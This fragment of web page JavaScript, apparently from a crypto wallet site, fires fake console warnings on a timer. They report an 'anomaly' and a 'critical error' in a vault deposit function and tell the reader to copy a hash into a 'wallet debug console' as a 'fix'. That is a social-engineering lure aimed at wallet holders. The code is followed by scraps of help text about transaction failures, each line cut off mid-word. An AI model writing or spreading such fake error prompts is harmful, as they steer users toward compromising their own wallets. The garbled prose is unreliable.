
  console.warn("Anomaly detected at 0xfc9e394 inside Vault::_vaultDeposit – Invalid token");

  console.error("CRITICAL ERROR: Manual patch required for Vault::_vaultDeposit – Invalid token");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
A transaction failure is usually the result of a mismatch between the ex
ensure you are not using a stale tab session.
Security audits emphasize that even a small logic error can pause a co
user experience as frictionless as possible.
Sharing your experience with the community helps identify systemic bu
transactions that are actually just slow.
10